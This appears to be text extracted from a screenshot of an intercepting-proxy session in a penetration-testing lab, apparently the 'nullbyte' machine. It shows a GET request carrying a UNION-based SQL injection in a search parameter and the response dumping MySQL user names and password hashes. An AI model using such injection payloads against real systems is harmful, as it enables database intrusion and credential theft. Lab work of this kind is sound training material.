 Request
Pretty Raw Hex
\n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=" UNION SELECT host,user,password from mysql.user;-- - HTTP/1.1
2 Host: 192.168.162.16
Search
0 highligh
Response
Pretty Raw Hex Render
\n
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :localhost <br>
EMP NAME : root <br>
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7 <br>
--------------------------------<br>
EMP ID :nullbyte <br>
EMP NAME : root <br>
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7 <br>
--------------------------------<br>
EMP ID :127.0.0.1 <br>
EMP NAME : root <br>
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7 <br>
--------------------------------<br>
EMP ID :::1 <br>
EMP NAME : root <br>
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7 <br>
--------------------------------<br>
EMP ID :localhost <br>
EMP NAME : debian-sys-maint <br>
EMP POSITION : *BD9EDF51931EC5408154EBBB88AA01DA22B8A8DC <br>
--------------------------------<br>
EMP ID :localhost <br>
EMP NAME : phpmyadmin <br>
EMP POSITION : *18DC78FB0C441444482C7D1132C7A23D705DAFA7 <br>
--------------------------------<br>
Fetched data successfully
10